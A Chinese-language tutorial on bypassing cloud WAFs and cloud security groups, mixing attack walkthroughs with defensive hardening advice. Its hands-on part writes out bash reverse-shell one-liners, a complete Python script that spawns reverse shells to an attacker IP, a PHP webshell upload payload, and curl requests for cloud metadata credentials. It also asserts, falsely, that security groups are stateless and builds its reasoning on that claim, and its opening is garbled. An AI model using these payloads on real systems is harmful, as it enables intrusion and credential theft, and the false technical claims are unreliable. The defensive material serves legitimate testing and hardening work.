云WAF与安全组的高级绕过技术

可类比为机场的安检系统:所有旅客(HTTP/S请求)必须通过安检仪(检测引擎)的检查,符合安全规定的才能登机(到达应用服务器)。可类比为房间的门禁规则列表:只允许持有特定门禁卡(IP:Port)的人进出指定的门(实例的网络接口)。· 后继进阶:本文提及的SSRF、内网横向移动、对抗样本生成等内容,将在专题文章《云上内网渗透战术》、《AI在安全攻防中的对抗与应用》中进行更深入的探讨。· 演示环境:在

第一部分:开篇明义 —— 定义、价值与目标

定位与价值

在现代云原生应用的安全防护体系中,云WAF 与 安全组 构成了防御纵深的前两道关键防线。云WAF作为应用层(OSI第七层)的“智能过滤网关”,专注于识别和阻断SQL注入、XSS、RCE等各类Web攻击;而安全组则是网络层(OSI第三、四层)的“虚拟防火墙”,通过控制实例的端口级访问权限来实施最小化网络暴露。

然而,攻防的本质是持续对抗。攻击者不断研究这些防护机制的检测逻辑、部署模式和信任边界,以寻找“缝隙”达成绕过。掌握这些高级绕过技术,对于渗透测试人员而言,是评估云上资产真实安全风险的必修课;对于防御者而言,则是构建更弹性、更立体防御体系的前提。本文旨在系统性地解构这两种技术的弱点,并提供在授权测试环境下的验证方法与防御思路。

学习目标

读完本文,你将能够:

- 阐述 云WAF的代理架构特性与安全组的“无状态”流量过滤机制及其带来的固有安全假设。

- 分析 导致云WAF规则被绕过的根本原因,包括协议解析差异、规则逻辑缺陷及架构局限性。

- 执行 一套针对云WAF的综合性绕过测试流程,包括多维度载荷变形、协议层攻击及资源滥用探测。

- 实施 针对云安全组的纵深突破策略,包括元数据服务滥用、内网横向移动及非常规端口利用。

- 设计 融合开发、运维、检测维度的立体化防御方案,以缓解相关绕过风险。

前置知识

· 基础Web漏洞知识:了解SQL注入、XSS、文件包含等常见Web攻击原理。

· TCP/IP网络基础:理解IP、端口、协议(TCP/UDP)的概念。

· 云计算基础:了解云服务器实例、虚拟私有云、安全组、元数据服务的基本概念。

第二部分:原理深掘 —— 从“是什么”到“为什么”

核心定义与类比

· 云WAF:一种以服务形式提供的Web应用防火墙。它通常以反向代理模式部署在用户应用前,所有流量先经过云WAF的检测引擎,合法流量被转发至后端真实服务器。可类比为机场的安检系统:所有旅客(HTTP/S请求)必须通过安检仪(检测引擎)的检查,符合安全规定的才能登机(到达应用服务器)。

· 安全组:一种虚拟防火墙,用于控制一个或多个云服务器实例的入站和出站流量。规则基于数据包的五元组(源IP、源端口、目的IP、目的端口、协议)。可类比为房间的门禁规则列表:只允许持有特定门禁卡(IP:Port)的人进出指定的门(实例的网络接口)。

根本原因分析

云WAF绕过的根源

- 协议解析差异:云WAF的解析器与后端Web服务器/应用框架(如Nginx, Apache, Tomcat, PHP-FPM, .NET)的解析器可能不一致。攻击者通过构造畸形或非标准的HTTP请求(如多编码、特性字符、分块传输、参数污染),制造WAF与后端解析结果的“歧义”,使恶意载荷逃过WAF检测却在后端被成功执行。

- 规则逻辑缺陷:

· 正则绕过:基于正则表达式的检测规则可能被精心构造的字符串(如大小写变换、注释干扰、等价函数/语句替换)所欺骗。

· 语义分析局限:部分高级WAF尝试理解代码/命令语义,但对高度混淆、动态生成的攻击载荷分析能力有限。

· 规则覆盖不全:WAF规则库可能未覆盖最新的漏洞利用技巧或小众的应用程序/框架特性。 - 架构局限性:

· 代理架构盲区:作为反向代理,WAF通常不检查POST body之外的其他请求部分(如Cookie头、自定义头)是否存在攻击载荷,除非明确配置。

· 资源限制绕过:通过超大文件上传、慢速攻击消耗WAF的处理资源,可能触发其降级或绕过模式。

· IP白名单滥用:源自云平台自身服务、CDN节点或误配置的IP白名单的流量可能不被深度检测。

安全组绕过的根源

- “无状态”过滤的本质:安全组不跟踪连接状态。一条允许任意IP > 实例:80的入站规则,意味着实例可以主动向任何IP的80端口发起连接,但响应包可以回来,因为安全组不会检查返回包是否属于一个已建立的连接。这为出站攻击和反向Shell提供了可能。

- 元数据服务暴露:云实例的元数据服务是一个特殊的内部端点,用于查询自身信息。如果安全组错误地允许了对此服务的访问,或攻击者通过SSRF进入内网,便可窃取敏感元数据(如临时密钥)。

- 内网信任滥用:安全组规则常基于内网IP段进行宽松配置(如允许VPC内网段 > 实例:全部端口)。一旦一台主机失陷,攻击者可利用此宽松规则进行内网横向移动。

- 非常规协议与端口:安全组可能只开放了常见业务端口,但忽略了用于隧道、代理或命令控制的非常规端口。



可视化核心机制:云环境攻防全景与绕过路径

下图揭示了攻击者在面对云WAF与安全组联合防御时的核心突破路径与逻辑关系。

第三部分:实战演练 —— 从“为什么”到“怎么做”

环境与工具准备

· 演示环境:在授权的云环境(如AWS、阿里云、腾讯云)或使用Terraform搭建的仿真环境中进行。后端为一个存在SQL注入漏洞的测试应用(如DVWA、bWAPP)。

· 核心工具:

· Burp Suite Professional:用于手动构造和重放恶意请求。

· sqlmap:自动化SQL注入工具,集成多种绕过tamper脚本。

· WAF绕过工具集:如bypass-firewalls-by-DNS-history,CloudFlair等。

· nmap:用于端口扫描和服务发现。

· Metasploit:用于生成载荷和建立会话。

· 实验环境快速搭建 (Docker Compose):

version: '3'

services:

vuln-app:

image: vulnerables/web-dvwa

ports:

- “8080:80”

environment:

- PHPIDS_ENABLED=false # 禁用DVWA自带的简单WAF以便测试

# 注意:真实云WAF测试需将域名CNAME至云WAF服务地址,此处仅为漏洞应用环境

标准操作流程

场景一:云WAF的高级绕过

- 发现/识别

· 使用nmap或WAFW00F识别目标是否部署了WAF及具体产品。

wafw00f https://target.example.com

· 观察被拦截请求的返回状态码(如403、406)、响应头(如X-Protected-By)及页面内容。

- 利用/分析

· 多维度载荷变形:

· SQL注入绕过:使用sqlmap的tamper脚本组合。bash sqlmap -u “http://target.com/page?id=1” --tamper=space2comment,equaltolike,charencode --random-agent

· 手动构造:利用协议解析歧义。

```http

# 例1: 参数污染 (PHP/Apache环境下,最后一个参数生效)

GET /page?id=1&id=2 UNION SELECT 1,2,3–&id=1

# 例2: 畸形Content-Type (可能被解析为文件上传,绕过关键字检测)

POST /upload.php HTTP/1.1

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryX; charset=utf-8

------WebKitFormBoundaryX

Content-Disposition: form-data; name=“file”; filename=“test.jpg”

Content-Type: image/jpeg

<?php system($_GET[‘c’]);?>

------WebKitFormBoundaryX--

```

· 协议层攻击:

· 分块传输编码滥用:将恶意载荷拆分成多个分块,可能绕过基于内容长度的检测。python # 一个简化的分块请求构造示例 import requests target = “http://target.com/vuln” # 使用requests的hooks或直接构造原始socket请求 # 此处示意,实际需处理分块编码格式

· HTTP/2降级或特性利用:WAF对HTTP/2协议的支持和解析可能存在差异。

- 验证/深入

· 通过对比绕过后与正常请求的响应差异(如时间延迟、错误信息、返回数据)来确认漏洞是否存在。

· 一旦绕过成功,可尝试组合利用,如:先通过协议畸形绕过获得初步交互,再使用高级混淆技术上传WebShell。

场景二:安全组的高级绕过

- 发现/识别

· 使用nmap对目标IP进行全端口扫描,结合-sV进行版本探测。

nmap -p- -sV --min-rate 1000 <target-ip>

· 检查出站规则:从已控制的实例尝试对外连接,探测出网限制。

# 在实例内部执行

for port in 22 53 80 443 8080 9000; do timeout 1 bash -c “echo >/dev/tcp/google.com/$port” 2>/dev/null && echo “Port $port is allowed outbound” || echo “Port $port is blocked”; done

- 利用/分析

· 滥用出站规则建立反向连接:

· 如果安全组允许出站到任意IP的443端口,攻击者可在自己的公网服务器监听443,并从目标实例发起反向Shell连接。bash # 攻击者监听 nc -lvnp 443 # 在目标实例执行 (假设/bin/bash可用) bash -c ‘bash -i >& /dev/tcp/<attacker-ip>/443 0>&1’

· 攻击元数据服务:

· 如果安全组配置错误或通过SSRF访问,获取敏感信息。bash # 在实例内部或通过SSRF curl http://169.254.169.254/latest/meta-data/ # AWS curl http://100.100.100.200/latest/meta-data/ # 阿里云 # 获取临时凭证后,可使用对应云的CLI工具进行横向移动。

· 内网横向移动:

· 利用宽松的内网安全组规则,扫描内网其他主机。bash # 在失陷实例上 nmap -sn 10.0.0.0/24 # 发现存活主机 nmap -p 22,3306,6379,8080 <internal-ip> # 扫描常见服务端口

- 自动化与脚本

以下是一个简化的、用于探测和利用安全组出站规则的Python脚本片段,用于尝试建立到多个预设端口的反向连接。

#!/usr/bin/env python3

"""

# 警告:此脚本仅用于授权的安全测试环境。

# 用途:探测安全组出站规则并尝试建立反向TCP连接。

"""

import socket

import subprocess

import sys

import threading

from concurrent.futures import ThreadPoolExecutor

ATTACKER_IP = “YOUR_ATTACKER_IP_HERE” # 替换为你的监听服务器IP

COMMON_PORTS = [53, 80, 443, 8080, 8443, 9000, 9090] # 常见可能允许的出站端口

SHELL_CMD = “/bin/bash -c ‘bash -i >& /dev/tcp/{}/{port} 0>&1’” # Bash反向Shell命令

def test_outbound_port(port):

"""测试目标端口是否允许出站连接"""

try:

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.settimeout(3)

result = sock.connect_ex((ATTACKER_IP, port))

sock.close()

if result == 0:

return True, port

else:

return False, port

except Exception as e:

return False, port

def attempt_reverse_shell(port):

"""尝试在允许的端口上建立反向Shell"""

print(f“[+] Attempting reverse shell to {ATTACKER_IP}:{port}”)

try:

# 此处为演示,实际环境中可能需要更稳定的连接方式或处理不同的shell

cmd = SHELL_CMD.format(ATTACKER_IP, port=port)

subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)

print(f“[+] Reverse shell attempted on port {port}. Check your listener.”)

except Exception as e:

print(f“[-] Failed to spawn shell on port {port}: {e}”)

def main():

if ATTACKER_IP == “YOUR_ATTACKER_IP_HERE”:

print(“[!] Please set ATTACKER_IP variable.”)

sys.exit(1)

print(f“[*] Testing outbound connectivity to {ATTACKER_IP}...”)

open_ports = []

# 使用线程池并发测试端口

with ThreadPoolExecutor(max_workers=10) as executor:

results = executor.map(test_outbound_port, COMMON_PORTS)

for is_open, port in results:

if is_open:

print(f“[+] Port {port} is allowed for outbound connections.”)

open_ports.append(port)

else:

print(f“[-] Port {port} is blocked or unreachable.”)

if open_ports:

print(f“[+] Found {len(open_ports)} open outbound port(s). Attempting reverse shells...”)

for port in open_ports:

attempt_reverse_shell(port)

else:

print(“[-] No allowed outbound ports found in the common list. Try expanding the port list.”)

if __name__ == “__main__”:

main()

- 对抗性思考:WAF免杀与意图分散

· AI模型对抗:针对采用AI/ML检测的WAF,可使用对抗性样本生成技术,在恶意载荷中添加细微扰动,使其被误分类为正常流量。

· 低频慢速攻击:将攻击载荷拆分到多个请求中,以极低的速率发送,规避基于请求频率的检测。

· 合法流量掩护:将恶意参数隐藏在大量正常的、已知无害的请求参数或JSON/XML数据中,增加检测难度。

第四部分:防御建设 —— 从“怎么做”到“怎么防”

开发侧修复

根本之道是消除漏洞本身。 在代码层面实施安全编程。

· 危险模式 vs 安全模式 (SQL注入示例)

// 危险模式:动态拼接SQL

String query = “SELECT * FROM users WHERE username = ‘“ + username + “‘ AND password = ‘“ + password + “‘”;

Statement stmt = connection.createStatement();

ResultSet rs = stmt.executeQuery(query); // 直接导致SQL注入

// 安全模式:使用预编译语句 (Prepared Statement)

String safeQuery = “SELECT * FROM users WHERE username = ? AND password = ?”;

PreparedStatement pstmt = connection.prepareStatement(safeQuery);

pstmt.setString(1, username); // 参数化赋值,输入被视为数据而非代码

pstmt.setString(2, password);

ResultSet rs = pstmt.executeQuery();

运维侧加固

- 云WAF策略优化:

· 启用全量日志:记录所有请求和拦截事件,用于后续分析和规则调优。

· 精细化规则配置:不仅依赖默认规则集,应为关键应用自定义白名单规则(如严格的输入格式校验)。

· 启用挑战模式:对于可疑但不确认的流量,使用验证码或JavaScript挑战进行人机识别。

· 定期模拟绕过测试:使用自动化工具或手动对已防护的业务进行定期的绕过测试,评估WAF有效性。 - 安全组配置黄金法则:

· 最小权限原则:入站规则仅开放必要的端口给最少的源IP/CIDR。出站规则应限制到特定的服务端口和目的IP。

· 示例安全配置片段 (Terraform for AWS):

· 网络分层:将Web服务器、应用服务器、数据库服务器置于不同子网,通过安全组严格控制层间访问。resource “aws_security_group” “app_sg” { name = “app-tier-sg” description = “Allow web and SSH from specific sources” ingress { from_port = 80 to_port = 80 protocol = “tcp” cidr_blocks = [“0.0.0.0/0”] # 考虑替换为负载均衡器或CDN的IP段 } ingress { from_port = 22 to_port = 22 protocol = “tcp” cidr_blocks = [“your-office-ip/32”, “bastion-host-ip/32”] # 仅允许办公网和堡垒机 } # 严格的出站规则示例 egress { from_port = 443 to_port = 443 protocol = “tcp” cidr_blocks = [“0.0.0.0/0”] # 允许HTTPS出站以获取更新等 } egress { from_port = 53 to_port = 53 protocol = “udp” cidr_blocks = [“your-vpc-dns-server/32”] # 仅允许向内部DNS查询 } # 默认拒绝所有其他流量(Terraform默认隐式deny all) }

· 保护元数据服务:通过主机防火墙(如iptables)或云平台策略(如AWS IMDSv2,需要令牌)加固元数据服务访问。

检测与响应线索

· WAF日志告警:

· 高频的403/406拦截后,紧随大量协议畸形请求(如分块错误、无效编码)。

· 同一源IP在短时间内触发多种不同类型的规则告警,可能是自动化绕过测试。

· 网络流量与主机日志告警:

· 实例向非业务相关的公网IP的非常用端口发起连接(可能为反向Shell或数据外泄)。

· 实例异常访问元数据服务端点。

· 内网主机间出现异常端口扫描或爆破行为。

第五部分:总结与脉络 —— 连接与展望

核心要点复盘

- 绕过源于差异与假设:云WAF绕过主要利用其与后端服务间的协议解析差异和规则逻辑缺陷;安全组绕过则滥用其无状态过滤特性和常见的宽松配置信任假设。

- 攻击是立体组合:成功的云渗透往往需要组合应用层(WAF绕过)和网络层(安全组绕过)技术,形成一条完整的攻击链。

- 自动化与手工结合:自动化工具(如sqlmap)能高效发现常见绕过点,但针对定制化应用和新型WAF,手工构造畸形请求和深度协议分析不可或缺。

- 防御需纵深协同:不存在银弹。有效的防御需要安全代码、精细的WAF策略、严格的最小权限安全组规则以及持续的日志监控与威胁狩猎协同工作。

知识体系连接

· 前序基础:本文建立在《Web漏洞原理与利用》、《网络协议分析与滥用》、《云计算安全基础》等文章的知识之上。理解基础漏洞和网络协议是掌握绕过技术的基石。

· 后继进阶:本文提及的SSRF、内网横向移动、对抗样本生成等内容,将在专题文章《云上内网渗透战术》、《AI在安全攻防中的对抗与应用》中进行更深入的探讨。同时,本文将作为《红队视角的云原生安全评估》系列的核心章节之一。

进阶方向指引

- 云原生WAF的机制研究:深入研究服务网格边车代理(如Istio Envoy)内置的WAF、基于函数的边缘计算WAF等新形态,分析其架构带来的新攻击面。

- 零信任网络与微分段:探索在零信任架构下,如何替代或增强传统安全组,实现更细粒度的、基于身份和工作负载的流量控制,以及攻击者在此模型下的新型对抗思路。

自检清单

· 是否明确定义了本主题的价值与学习目标? —— 在开篇阐述了云WAF与安全组在云防御中的核心地位及掌握绕过技术的双重价值,并列出5个具体学习目标。

· 原理部分是否包含一张自解释的Mermaid核心机制图? —— 提供了“云环境攻防全景与绕过路径”图,清晰展示了攻击者突破两层防御的路径及逻辑关系。

· 实战部分是否包含一个可运行的、注释详尽的代码片段? —— 提供了一个用于探测和利用安全组出站规则的Python脚本,包含详细注释、错误处理和显式安全警告。

· 防御部分是否提供了至少一个具体的安全代码示例或配置方案? —— 提供了SQL注入的代码安全对比示例,以及使用Terraform编写的AWS安全组最小权限配置示例。

· 是否建立了与知识大纲中其他文章的联系? —— 在“知识体系连接”部分明确指出了前序与后继的相关文章主题。

· 全文是否避免了未定义的术语和模糊表述? —— 关键术语(如云WAF、安全组、无状态过滤等)首次出现时均已加粗并给出精确定义和类比,技术描述力求准确清晰。

更多推荐

已为社区贡献18条内容

已为社区贡献18条内容

所有评论(0)